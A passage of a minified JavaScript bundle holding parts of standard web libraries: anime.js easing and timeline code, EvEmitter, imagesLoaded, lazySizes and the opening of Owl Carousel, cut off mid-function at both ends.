1-t(1-e,n)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(e,n){return .5>e?t(2*e,n)/2:1-t(-2*e+2,n)/2}]},o={linear:h(.25,.25,.75,.75)},i={},s;for(s in a)i.type=s,a[i.type].forEach(function(e){return function(t,a){o["ease"+e.type+n[a]]=W.fnc(t)?t:h.apply($jscomp$this,t)}}(i)),i={type:i.type};return o}(),F={css:function(e,t,n){return e.style[t]=n},attribute:function(e,t,n){return e.setAttribute(t,n)},object:function(e,t,n){return e[t]=n},transform:function(e,t,n,a,o){a[o]||(a[o]=[]),a[o].push(t+"("+n+")")}},q=[],v=0,Y=function(){function e(){v=requestAnimationFrame(t)}function t(t){var n=q.length;if(n){for(var a=0;a<n;)q[a]&&q[a].tick(t),a++;e()}else cancelAnimationFrame(v),v=0}return e}(),X;return R.version="2.2.0",R.speed=1,R.running=q,R.remove=function(e){e=k(e);for(var t=q.length;t--;)for(var n=q[t],o=n.animations,s=o.length;s--;)i(e,o[s].animatable.target)&&(o.splice(s,1),o.length||n.pause())},R.getValue=_,R.path=function(e,n){var o=W.str(e)?t(e)[0]:e;return function(e){return{el:o,property:e,totalLength:T(o)*((n||100)/100)}}},R.setDashoffset=function(e){var t=T(e);return e.setAttribute("stroke-dasharray",t),t},R.bezier=h,R.easings=A,R.timeline=function(t){var a=R(t);return a.pause(),a.duration=0,a.add=function(e){return a.children.forEach(function(e){e.began=!0,e.completed=!0}),n(e).forEach(function(n){var o=l(n,r(M,t||{}));o.targets=o.targets||t.targets,n=a.duration;var i=o.offset;o.autoplay=!1,o.direction=a.direction,o.offset=W.und(i)?n:C(i,n),a.began=!0,a.completed=!0,a.seek(o.offset),o=R(o),o.began=!0,o.completed=!0,o.duration>n&&(a.duration=o.duration),a.children.push(o)}),a.seek(0),a.reset(),a.autoplay&&a.restart(),a},a},R.random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},R}),!function(n,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():n.EvEmitter=e()}("undefined"==typeof window?this:window,function(){function n(){}var e=n.prototype;return e.on=function(a,e){if(a&&e){var t=this._events=this._events||{},o=t[a]=t[a]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(a,e){if(a&&e){this.on(a,e);var t=this._onceEvents=this._onceEvents||{},o=t[a]=t[a]||{};return o[e]=!0,this}},e.off=function(a,e){var t=this._events&&this._events[a];if(t&&t.length){var o=t.indexOf(e);return-1!=o&&t.splice(o,1),this}},e.emitEvent=function(a,e){var l=this._events&&this._events[a];if(l&&l.length){var i=0,d=l[i];e=e||[];for(var c=this._onceEvents&&this._onceEvents[a],r;d;)r=c&&c[d],r&&(this.off(a,d),delete c[d]),d.apply(this,e),i+=r?0:1,d=l[i];return this}},e.allOff=e.removeAllListeners=function(){delete this._events,delete this._onceEvents},n}),function(n,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return e(n,t)}):"object"==typeof module&&module.exports?module.exports=e(n,require("ev-emitter")):n.imagesLoaded=e(n,n.EvEmitter)}("undefined"==typeof window?this:window,function(l,e){function c(n,e){for(var t in e)n[t]=e[t];return n}function i(n){var e=[];if(Array.isArray(n))e=n;else if("number"==typeof n.length)for(var a=0;a<n.length;a++)e.push(n[a]);else e.push(n);return e}function n(a,o,t){return this instanceof n?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=i(a),this.options=c({},this.options),"function"==typeof o?t=o:c(this.options,o),t&&this.on("always",t),this.getImages(),s&&(this.jqDeferred=new s.Deferred),void setTimeout(function(){this.check()}.bind(this))):new n(a,o,t)}function o(t){this.img=t}function r(n,e){this.url=n,this.element=e,this.img=new Image}var s=l.jQuery,p=l.console;n.prototype=Object.create(e.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(l){"IMG"==l.nodeName&&this.addImage(l),!0===this.options.background&&this.addElementBackgroundImages(l);var e=l.nodeType;if(e&&a[e]){for(var t=l.querySelectorAll("img"),i=0,d;i<t.length;i++)d=t[i],this.addImage(d);if("string"==typeof this.options.background){var c=l.querySelectorAll(this.options.background);for(i=0;i<c.length;i++){var r=c[i];this.addElementBackgroundImages(r)}}}};var a={1:!0,9:!0,11:!0};return n.prototype.addElementBackgroundImages=function(a){var e=getComputedStyle(a);if(e)for(var t=/url\((['"])?(.*?)\1\)/gi,i=t.exec(e.backgroundImage),s;null!==i;)s=i&&i[2],s&&this.addBackground(s,a),i=t.exec(e.backgroundImage)},n.prototype.addImage=function(n){var e=new o(n);this.images.push(e)},n.prototype.addBackground=function(n,e){var t=new r(n,e);this.images.push(t)},n.prototype.check=function(){function n(t,e,o){setTimeout(function(){a.progress(t,e,o)})}var a=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",n),e.check()}):void this.complete()},n.prototype.progress=function(n,e,t){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!n.isLoaded,this.emitEvent("progress",[this,n,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,n),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&p&&p.log("progress: "+t,n,e)},n.prototype.complete=function(){var n=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(n,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},o.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},o.prototype.confirm=function(n,e){this.isLoaded=n,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(n){var e="on"+n.type;this[e]&&this[e](n)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(o.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(n,e){this.isLoaded=n,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){e=e||l.jQuery,e&&(s=e,s.fn.imagesLoaded=function(a,e){var t=new n(this,a,e);return t.jqDeferred.promise(s(this))})},n.makeJQueryPlugin(),n}),!function(e,t){var n=t(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window,function(i,_){"use strict";if(_.getElementsByClassName){var b=_.documentElement,h=i.Date,a=i.HTMLPictureElement,e=i.addEventListener,T=i.setTimeout,S=i.requestAnimationFrame||T,l=i.requestIdleCallback,k=/^picture$/i,n=["load","error","lazyincluded","_lazyloaded"],o={},I=Array.prototype.forEach,p=function(e,t){return o[t]||(o[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),o[t].test(e.getAttribute("class")||"")&&o[t]},r=function(e,t){p(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},s=function(e,t){var n;(n=p(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},t=function(e,a,o){var i=o?"addEventListener":"removeEventListener";o&&t(e,a),n.forEach(function(t){e[i](t,a)})},u=function(t,n,a,o,i){var s=_.createEvent("Event");return a||(a={}),a.instance=C,s.initEvent(n,!o,!i),s.detail=a,t.dispatchEvent(s),s},v=function(t,n){var o;!a&&(o=i.picturefill||A.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),o({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},m=function(e,t){return(getComputedStyle(e,null)||{})[t]},g=function(e,t,n){for(n=n||e.offsetWidth;n<A.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},y=function(){var t=[],n=[],o=t,i=function(){var e=o;for(o=t.length?n:t,s=!0,r=!1;e.length;)e.shift()();s=!1},e=function(t,n){s&&!n?t.apply(this,arguments):(o.push(t),r||(r=!0,(_.hidden?T:S)(i)))},s,r;return e._lsFlush=i,e}(),x=function(e,t){return t?function(){y(e)}:function(){var t=this,n=arguments;y(function(){e.apply(t,n)})}},f=function(t){var n=0,o=A.throttleDelay,e=A.ricTimeout,a=function(){i=!1,n=h.now(),t()},s=l&&49<e?function(){l(a,{timeout:e}),e!==A.ricTimeout&&(e=A.ricTimeout)}:x(function(){T(a)},!0),i;return function(t){var r;(t=!0===t)&&(e=33),i||(i=!0,r=o-(h.now()-n),0>r&&(r=0),t||9>r?s():T(s,r))}},w=function(t){var n=function(){a=null,t()},e=function(){var t=h.now()-o;t<99?T(e,99-t):(l||n)(n)},a,o;return function(){o=h.now(),a||(a=T(e,99))}},C,A;!function(){var e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125},t;for(t in A=i.lazySizesConfig||i.lazysizesConfig||{},e)t in A||(A[t]=e[t]);i.lazySizesConfig=A,T(function(){A.init&&E()})}();var L=function(){var n=/^img$/i,d=/^iframe$/i,c="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),E=0,L=0,N=-1,z=function(e){L--,e&&!(0>L)&&e.target||(L=0)},R=function(e){return null==de&&(de="hidden"==m(_.body,"visibility")),de||"hidden"!=m(e.parentNode,"visibility")&&"hidden"!=m(e,"visibility")},S=function(e,t){var n=e,a=R(e),o;for(ie-=t,le+=t,se-=t,re+=t;a&&(n=n.offsetParent)&&n!=_.body&&n!=b;)(a=0<(m(n,"opacity")||1))&&"visible"!=m(n,"overflow")&&(o=n.getBoundingClientRect(),a=re>o.left&&se<o.right&&le>o.top-1&&ie<o.bottom+1);return a},a=function(){var e=C.elements,o,i,l,d,u,g,y,v,x,w,T,I;if((te=A.loadMode)&&8>L&&(o=e.length)){for(i=0,N++,w=!A.expand||1>A.expand?500<b.clientHeight&&500<b.clientWidth?500:370:A.expand,C._defEx=w,T=w*A.expFactor,I=A.hFac,de=null,E<T&&1>L&&2<N&&2<te&&!_.hidden?(E=T,N=0):E=1<te&&1<N&&6>L?w:0;i<o;i++)if(e[i]&&!e[i]._lazyRace)if(!c)U(e[i]);else if(!((v=e[i].getAttribute("data-expand"))&&(g=1*v)||(g=E),x!==g&&(ae=innerWidth+g*I,oe=innerHeight+g,y=-1*g,x=g),l=e[i].getBoundingClientRect(),(le=l.bottom)>=y&&(ie=l.top)<=oe&&(re=l.right)>=y*I&&(se=l.left)<=ae&&(le||re||se||ie)&&(A.loadHidden||R(e[i]))&&(Z&&3>L&&!v&&(3>te||4>N)||S(e[i],g))))!u&&Z&&!d&&4>L&&4>N&&2<te&&(K[0]||A.preloadAfterLoad)&&(K[0]||!v&&(le||re||se||ie||"auto"!=e[i].getAttribute(A.sizesAttr)))&&(d=K[0]||e[i]);else if(U(e[i]),u=!0,9<L)break;d&&!u&&U(d)}},j=f(a),M=function(e){var n=e.target;return n._lazyCache?void delete n._lazyCache:void(z(e),r(n,A.loadedClass),s(n,A.loadingClass),t(n,B),u(n,"lazyloaded"))},W=x(M),B=function(e){W({target:e.target})},q=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},Y=function(e){var t=e.getAttribute(A.srcsetAttr),n;(n=A.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",n),t&&e.setAttribute("srcset",t)},X=x(function(n,a,i,c,e){var f,m,b,x,_,w;(_=u(n,"lazybeforeunveil",a)).defaultPrevented||(c&&(i?r(n,A.autosizesClass):n.setAttribute("sizes",c)),m=n.getAttribute(A.srcsetAttr),f=n.getAttribute(A.srcAttr),e&&(b=n.parentNode,x=b&&k.test(b.nodeName||"")),w=a.firesLoad||"src"in n&&(m||f||x),_={target:n},r(n,A.loadingClass),w&&(clearTimeout(ee),ee=T(z,2500),t(n,B,!0)),x&&I.call(b.getElementsByTagName("source"),Y),m?n.setAttribute("srcset",m):f&&!x&&(d.test(n.nodeName)?q(n,f):n.src=f),e&&(m||x)&&v(n,{src:f})),n._lazyRace&&delete n._lazyRace,s(n,A.lazyClass),y(function(){(!w||n.complete&&1<n.naturalWidth)&&(M(_),n._lazyCache=!0,T(function(){"_lazyCache"in n&&delete n._lazyCache},9))},!0)}),U=function(t){var a=n.test(t.nodeName),o=a&&(t.getAttribute(A.sizesAttr)||t.getAttribute("sizes")),e="auto"==o,i;(e||!Z)&&a&&(t.getAttribute("src")||t.srcset)&&!t.complete&&!p(t,A.errorClass)&&p(t,A.lazyClass)||(i=u(t,"lazyunveilread").detail,e&&D.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,L++,X(t,i,e,o,a))},V=function(){if(!Z){if(999>h.now()-ne)return void T(V,999);var t=w(function(){A.loadMode=3,j()});Z=!0,A.loadMode=3,j(),e("scroll",function(){3==A.loadMode&&(A.loadMode=2),t()},!0)}},K,Z,ee,te,ne,ae,oe,ie,se,re,le,de;return{_:function(){ne=h.now(),C.elements=_.getElementsByClassName(A.lazyClass),K=_.getElementsByClassName(A.lazyClass+" "+A.preloadClass),e("scroll",j,!0),e("resize",j,!0),i.MutationObserver?new MutationObserver(j).observe(b,{childList:!0,subtree:!0,attributes:!0}):(b.addEventListener("DOMNodeInserted",j,!0),b.addEventListener("DOMAttrModified",j,!0),setInterval(j,999)),e("hashchange",j,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){_.addEventListener(e,j,!0)}),/d$|^c/.test(_.readyState)?V():(e("load",V),_.addEventListener("DOMContentLoaded",j),T(V,2e4)),C.elements.length?(a(),y._lsFlush()):j()},checkElems:j,unveil:U}}(),D=function(){var t=x(function(t,n,a,o){var i,s,r;if(t._lazysizesWidth=o,o+="px",t.setAttribute("sizes",o),k.test(n.nodeName||""))for(i=n.getElementsByTagName("source"),s=0,r=i.length;s<r;s++)i[s].setAttribute("sizes",o);a.detail.dataAttr||v(t,a.detail)}),n=function(n,a,o){var i=n.parentNode,s;i&&(o=g(n,i,o),s=u(n,"lazybeforesizes",{width:o,dataAttr:!!a}),s.defaultPrevented||(o=s.detail.width)&&o!==n._lazysizesWidth&&t(n,i,s,o))},o=function(){var e=s.length,t;if(e)for(t=0;t<e;t++)n(s[t])},i=w(o),s;return{_:function(){s=_.getElementsByClassName(A.autosizesClass),e("resize",i)},checkElems:i,updateElem:n}}(),E=function(){E.i||(E.i=!0,D._(),L._())};return C={cfg:A,autoSizer:D,loader:L,init:E,uP:v,aC:r,rC:s,hC:p,fire:u,gW:g,rAF:y}}}),!function(t,n,a,o){function s(e,n){this.settings=null,this.options=t.extend({},s.Defaults,n),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,n){this._handlers[n]=t.proxy(this[n],this)},this)),t.each(s.Plugins,t.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),t.each(s.Workers,t.proxy(function(e,n){this._pipe.push({filter:n.filter,run:t.proxy(n.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:n,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var n=this.settings.margin||"",a=!this.settings.autoWidth,o=this.settings.rtl,i={width:"auto","margin-left":o?n:"","margin-right":o?"":n};a||this.$stage.children().css(i),t.css=i}},{filter:["width","items","settings"],run:function(t){var n=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,a=null,o=this._items.length,i=!this.settings.autoWidth,e=[];for(t.items={merge:!1,width:n};o--;)a=this._mergers[o],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,t.items.merge=1<a||t.items.merge,e[o]=i?n*a:this._items[o].width();this._widths=e}},{filter:["items","settings"],run:function(){var n=[],a=this._items,o=this.settings,s=Math.max(2*o.items,4),e=2*Math.ceil(a.length/2),r=o.loop&&a.length?o.rewind?s:Math.max(s,e):0,l="",d="";for(r/=2;0<r;)n.push(this.normalize(n.length/2,!0)),l+=a[n[n.length-1]][0].outerHTML,n.push(this.normalize(a.length-1-(n.length-1)/2,!0)),d=a[n[n.length-1]][0].outerHTML+d,r-=1;this._clones=n,t(l).addClass("cloned").appendTo(this.$stage),t(d).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,n=this._clones.length+this._items.length,a=-1,o=0,i=0,s=[];++a<n;)o=s[a-1]||0,i=this._widths[this.relative(a)]+this.settings.margin,s.push(o+i*t);this._coordinates=s}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,a=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],a.eq(t).css(e.css);else n&&(e.css.width=e.items.width,a.css(e.css))}},{filter:["items"],run:function(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t=this.settings.rtl?1:-1,e=2*this.settings.stagePadding,n=this.coordinates(this.current())+e,o=n+this.width()*t,s=[],i,r,l,p;for(l=0,p=this._coordinates.length;l<p;l++)i=this._coordinates[l-1]||0,r=Math.abs(this._coordinates[l])+e*t,(this.op(i,"<=",n)&&this.op(i,">",o)||this.op(r,"<",n)&&this.op(r,">",o))&&s.push(l);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+s.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):void(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var e,t,n;e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:o,n=this.$element.children(t).width(),e.length&&0>=n&&this.preloadAutoWidthImages(e)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var n=this.viewport(),a=this.options.responsive,o=-1,i=null;a?(t.each(a,function(e){e<=n&&e>o&&(o=+e)}),i=t.extend({},this.options,a[o]),"function"==typeof i.stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+o))):i=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=o,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var n=this.trigger("prepare",{content:e});return n.data||(n.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:n.data}),n.data},s.prototype.update=function(){for(var n=0,a=this._pipe.length,o=t.proxy(function(e){return this[e]},this._invalidated),i={};n<a;)(this._invalidated.all||0<t.grep(this._pipe[n].filter,o).length)&&this._pipe[n].run(i),n++;this._invalidated={},this.is("valid")||this.enter("valid")},s.prototype.width=function(e){switch(e=e||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin;}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){n.clearTimeout(this.resizeTimer),this.resizeTimer=n.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(n,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=new Date().getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(a).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(a).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(a).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var n=null,a=null,o=null,i=this.difference(this._drag.pointer,this.pointer(t)),e=this.difference(this._drag.stage.start,i);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(n=this.coordinates(this.minimum()),a=this.coordinates(this.maximum()+1)-n,e.x=((e.x-n)%a+a)%a+n):(n=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),a=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),o=this.settings.pullDrag?-1*i.x/5:0,e.x=Math.max(Math.min(e.x,n+o),a+o)),this._drag.stage.current=e,this.animate(e.x))},s.prototype.onDragEnd=function(n){var o=this.difference(this._drag.pointer,this.pointer(n)),i=this._drag.stage.current,e=0<o.x^this.settings.rtl?"left":"right";t(a).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==o.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0===o.x?this._drag.direction:e)),this.invalidate("position"),this.update(),this._drag.direction=e,(3<Math.abs(o.x)||300<new Date().getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(n,s){var r=-1,l=this.width(),d=this.coordinates();return this.settings.freeDrag||t.each(d,t.proxy(function(e,t){return"left"===s&&n>t-30&&n<t+30?r=e:"right"===s&&n>t-l-30&&n<t-l+30?r=e+1:this.op(n,"<",t)&&this.op(n,">",d[e+1]===o?t-l:d[e+1])&&(r="left"===s?e+1:e),-1===r},this)),this.settings.loop||(this.op(n,">",d[this.minimum()])?r=n=this.minimum():this.op(n,"<",d[this.maximum()])&&(r=n=this.maximum())),r},s.prototype.animate=function(e){var n=0<this.speed();this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(e){return this._states.current[e]&&0<this._states.current[e]},s.prototype.current=function(e){if(e===o)return this._current;if(0===this._items.length)return o;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==o&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(e,t){return t})},s.prototype.reset=function(e){(e=this.normalize(e))!==o&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,n){var i=this._items.length,s=n?0:this._clones.length;return!this.isNumeric(t)||1>i?t=o:(0>t||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},s.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},s.prototype.maximum=function(t){var n=this.settings,e=this._coordinates.length,a,o,i;if(n.loop)e=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(a=this._items.length)for(o=this._items[--a].width(),i=this.$element.width();a--&&!((o+=this._items[a].width()+this.settings.margin)>i););e=a+1}else e=n.center?this._items.length-1:this._items.length-n.items;return t&&(e-=this._clones.length/2),Math.max(e,0)},s.prototype.minimum=function(e){return e?0:this._clones.length/2},s.prototype.items=function(e){return e===o?this._items.slice():(e=this.normalize(e,!0),this._items[e])},s.prototype.mergers=function(e){return e===o?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},s.prototype.clones=function(n){var i=this._clones.length/2,s=i+this._items.length,e=function(e){return 0==e%2?s+e/2:i-(e+1)/2};return n===o?t.map(this._clones,function(t,n){return e(n)}):t.map(this._clones,function(t,a){return t===n?e(a):null})},s.prototype.speed=function(e){return e!==o&&(this._speed=e),this._speed},s.prototype.coordinates=function(n){var a=1,i=n-1,s;return n===o?t.map(this._coordinates,t.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(a=-1,i=n+1),s=this._coordinates[n],s+=(this.width()-s+(this._coordinates[i]||0))/2*a):s=this._coordinates[i]||0,s=Math.ceil(s))},s.prototype.duration=function(e,t,n){return 